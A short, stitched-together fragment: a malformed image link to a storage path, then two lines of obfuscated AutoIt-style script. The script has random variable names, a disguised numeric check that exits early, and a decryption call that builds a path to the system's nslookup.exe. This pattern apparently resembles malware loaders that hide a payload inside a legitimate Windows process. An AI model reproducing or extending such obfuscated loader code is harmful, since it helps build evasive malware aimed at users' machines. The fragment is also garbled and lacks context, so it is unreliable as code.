 If Not ($EDANNlAx > 736829-736825.859) Then Exit
$zKqLQ = @SystemDir & Decrypt("\nslookup.exe")